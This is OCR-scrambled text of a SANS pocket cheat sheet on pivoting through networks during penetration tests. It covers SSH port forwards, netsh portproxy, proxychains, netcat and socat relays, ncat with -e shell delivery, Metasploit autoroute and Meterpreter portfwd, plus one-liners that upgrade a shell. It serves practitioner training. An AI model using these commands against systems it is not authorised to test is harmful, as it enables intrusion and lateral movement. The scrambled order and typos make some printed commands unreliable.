pivot c:\> netsh interface portproxy add v4tov4 listenport=4000 listenaddress=0.0.0.0 connectport=22 connectaddress=victim.tqt attacker \$ ssh victimadmin@pivot.tgt

netsh Port Proxy

Don't Forget the Easy Stuff!

SSH trail through Linux: attacker \$ ssh pivotAdmin@pivot.tgt pivot \$ ssh victimAdmin@victim.tgt

PowerShell sessions through Windows: attacker PS C:\> Enter-

PsSession -ComputerName pivot.tqt Or RDP session over Windows: attacker c:\> mstsc.exe

/v:Pivot.tgt psexec.exe

Now, with command execution on pivot: pivot C:\> ssh

victimadmin@victim.tgt

No SSH available? How about PuTTY? Note that even if all the hosts in the chain

run Windows, you can't typically PsSession twice because of how credentials are used. Run a search for pssession double hop for more info.

\$ python -c 'import pty;

pty.spawn("/bin/bash") ' \$ ruby -e 'exec "/bin/sh"' /bin/sh -i or /bin/bash -i perl -e 'exec "/bin/sh";'

Further Upgrade Ugly Shells Things seem off? Sometimes this can return

functionality like arrow keys in a shell.

attacker \$ stty raw -echo

victim \$ <Ctrl>z

attacker \$ fq

connections.

victim \$ reset

Upgrade Ugly Shells (pick one!)

victim \$ export SHELL=bash victim \$ export TERM=xterm-256color victim \$ stty rows 40 columns 80

Maintain State with Screen

victim \$ session -S hackinz - Session fails - Regain session, THEN:

victim \$ session -r hackinz

Want more functionality than screen? Check out tmux. Is your connection not stable enough for ssh? mosh is more forgiving of spotty

Manage Many SSH Connections Check out ProxyJump and .ssh/config to manage a wide array of ssh connections.



Sheet **POCKET REFERENCE GUIDE SANS Institute** Version 1.0 24Jun20

Pivoting Cheat

Navigating a client/victim environment often requires pivoting from target to target, and there are many ways to do so. This cheat sheet runs through various options for

How to Use this Sheet

different environments and situations.

Find a method that may fit your situation. In each, we model an attacker pivoting through pivot to reach SSH on victim. Substitute

hosts and ports to fit your need.

AND what type of prompt, i.e. Windows cmd.exe ($c: \$), PowerShell (PS), or Linux (\$ or #). The diagram in the center should help. Replace terms like victimAdmin and

Pay attention to prompts as they will identify

the host where the command should be run.

victimPass with appropriate credentials for the given system. On the back, there are some extra goodies like how to upgrade an ugly Netcat shell to

something that feels more like a real Bash session.

Have fun, good luck, and pivot mercilessly!

/etc/ssh/sshd config, then: pivot # systemctl restart sshd **SSH Local Port Forward** attacker \$ ssh -fNL

Set GatewayPorts yes in

1337:victim.tgt:22

pivoter@pivot.tgt

SSH Pivots Require an sshd Setting

attacker \$ ssh victimadmin@localhost -P 1337 **SSH Remote Port Forward**

4000:victim.tgt:22 pivoter@pivot.tgt attacker \$ ssh

attacker \$ ssh -fNR

victimadmin@pivot.tgt -P 4000 **Proxychains**

some ports

attacker \$ ssh fN

pivotadmin@pivot.tgt -D 9050 attacker \$ proxychains ssh

victimadmin@victim.tgt

And check /etc/proxychains.conf

Some SSH Command Line Options -f put ssh in the background after connecting

-N don't execute a command; just forward

-P num use "num" port for ssh

pivot \$ cd /tmp && mknod

:4000

backpipe p

22 1>backpipe attacker \$ ssh

pivot \$ nc -lvp 4000 0<backpipe | nc -v victim.tgt</pre> victimadmin@pivot.tgt -P 4000

Netcat Port Forward

Situation

You need to access SSH on port 22 of victim,

meddling firewalls. For simplicity, this sheet

will generally be using ports 1337, 4000, and

victim.tgt


attacker.tgt

but you can't go directly due to those

22 on the Attacker, Pivot, and Victim


pivot.tgt


machines.




:1337

:22










victimAdmin

LISTEN: 4000, fork

attacker \$ ssh

TCP:victim.tqt:22



victim\$ ncat pivot.tgt 4000 -e

Assumes code execution on victim pivot\$ ncat -vlp 4000 --broker

victimadmin@pivot.tgt -P 4000

Socat Port Forward pivot \$ socat TCP-

pivot msf > run

pivot msf > set PASSWORD victimPass

victim.tat pivot msf > set USERNAME

scanner/ssh/ssh login pivot msf > set RHOSTS

pivot Meterpreter > background pivot msf > use

post/multi/manage/autoroute SUBNET=pivotSubnet CMD=add

Metasploit/Meterpreter Autoroute pivot Meterpreter > run

victimadmin@pivot.tgt -P 4000

Meterpreter Port Forward

pivot Meterpreter > portfwd

add -1 4000 -p 22 -r

victim.tqt

attacker \$ ssh